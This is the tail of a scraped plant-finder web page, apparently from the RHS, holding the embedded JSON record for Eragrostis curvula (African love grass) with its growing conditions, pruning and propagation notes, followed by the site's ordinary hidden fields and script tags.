foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Loam, Sand, aspect: West-facing, East-facing, South-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Green and  Grey/Silver in Summer, foliage color: Dark Green in Spring, Summer and  Autumn. Suggested uses: Coastal, Low Maintenance, Cottage/Informal Garden, Cut Flowers, Flower borders and beds. Care information: pruning: Cut back old stems to the ground in early spring before growth resumes, propagation: Propagate by seed sown in pots in a cold frame in spring or by division in early summer, pest resistance: Generally pest-free, disease resistance: Generally disease-free. Special features: native range: S&Tropical Africa","botanicalName":"\u003Cem>Eragrostis\u003C/em> \u003Cem>curvula\u003C/em>","botanicalNameUnFormatted":"Eragrostis curvula","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0035462_4067.jpg","copyRight":"RHS 2002"}],"imageCopyRight":"[RHS 2002]","commonName":"African love grass","commonNameSortField":"African love grass","nurseriesCount":9,"hardinessLevel":5,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,1,3],"spreadType":[3],"heightType":[4],"timeToFullHeight":[3],"aspect":[4,1,3],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[3,4],"plantingPlaces":[2,3],"exposure":[1],"plantType":[10],"foliage":[1],"habit":[12],"commonNames":["weeping love grass"],"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40006,40007,40012,1006,2006,3006,2007,2012],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":4},{"season":2,"colour":7,"attributeType":4},{"season":2,"colour":12,"attributeType":4}],"spread":"0.5-1 metres","height":"1-1.5 metres","cultivation":"Grow in medium to light, moderately fertile soil in a warm, sunny site. In colder areas may need some \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/preventing-winter-damage\">winter protection\u003C/a>","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"Cut back old stems to the ground in early spring before growth resumes","propagation":"Propagate by seed sown in pots in a cold frame in spring or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early summer","supplierURL":"","hortGroupDescription":"","range":"S&Tropical Africa","nameStatus":"Correct","plantEntityId":"705","family":"Poaceae","genus":"Eragrostis","entityDescription":"A deciduous perennial grass forming a dense clump of rough, dark green, linear leaves, with large arching panicles of grey-green spikelets in summer","genusDescription":"Eragrostis can be annual or perennial grasses with linear leaves and dense branched flowering panicles in summer and autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:56:44 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/86011","responseType":"json"},"plantDetailsStateKey_86011":{"id":86011,"synonyms":["\u003Cem>Eragrostis\u003C/em> aff. \u003Cem>chloromelas\u003C/em>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Eragrostis curvula|African love grass|weeping love grass","autoCompleteFieldList":["Eragrostis curvula","weeping love grass"],"semanticSearchField":"Botanical name: Eragrostis curvula. Preferred Common Name: African love grass. Also known as: weeping love grass. Family: Poaceae. Genus: Eragrostis. Description: A deciduous perennial grass forming a dense clump of rough, dark green, linear leaves, with large arching panicles of grey-green spikelets in summer. Genus information: Eragrostis can be annual or perennial grasses with linear leaves and dense branched flowering panicles in summer and autumn. Cultivation: Grow in medium to light, moderately fertile soil in a warm, sunny site. In colder areas may need some winter protection. Characteristics: plant type: Grass-like, height: 1-1.5 metres, spread: 0.5-1 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Chalk, Loam, Sand, aspect: West-facing, East-facing, South-facing, hardiness: H3 (half hardy - unheated greenhouse/mild winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Green and  Grey/Silver in Summer, foliage color: Dark Green in Spring, Summer and  Autumn. Suggested uses: Coastal, Low Maintenance, Cottage/Informal Garden, Cut Flowers, Flower borders and beds. Care information: pruning: Cut back old stems to the ground in early spring before growth resumes, propagation: Propagate by seed sown in pots in a cold frame in spring or by division in early summer, pest resistance: Generally pest-free, disease resistance: Generally disease-free. Special features: native range: S&Tropical Africa","botanicalName":"\u003Cem>Eragrostis\u003C/em> \u003Cem>curvula\u003C/em>","botanicalNameUnFormatted":"Eragrostis curvula","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0035462_4067.jpg","copyRight":"RHS 2002"}],"imageCopyRight":"[RHS 2002]","commonName":"African love grass","commonNameSortField":"African love grass","nurseriesCount":9,"hardinessLevel":5,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,1,3],"spreadType":[3],"heightType":[4],"timeToFullHeight":[3],"aspect":[4,1,3],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[3,4],"plantingPlaces":[2,3],"exposure":[1],"plantType":[10],"foliage":[1],"habit":[12],"commonNames":["weeping love grass"],"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40006,40007,40012,1006,2006,3006,2007,2012],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":4},{"season":2,"colour":7,"attributeType":4},{"season":2,"colour":12,"attributeType":4}],"spread":"0.5-1 metres","height":"1-1.5 metres","cultivation":"Grow in medium to light, moderately fertile soil in a warm, sunny site. In colder areas may need some \u003Ca href=\"https://www.rhs.org.uk/prevention-protection/preventing-winter-damage\">winter protection\u003C/a>","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"Cut back old stems to the ground in early spring before growth resumes","propagation":"Propagate by seed sown in pots in a cold frame in spring or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early summer","supplierURL":"","hortGroupDescription":"","range":"S&Tropical Africa","nameStatus":"Correct","plantEntityId":"705","family":"Poaceae","genus":"Eragrostis","entityDescription":"A deciduous perennial grass forming a dense clump of rough, dark green, linear leaves, with large arching panicles of grey-green spikelets in summer","genusDescription":"Eragrostis can be annual or perennial grasses with linear leaves and dense branched flowering panicles in summer and autumn","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":6,"name":"Green"},{"colour":7,"name":"Grey"},{"colour":12,"name":"Silver"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
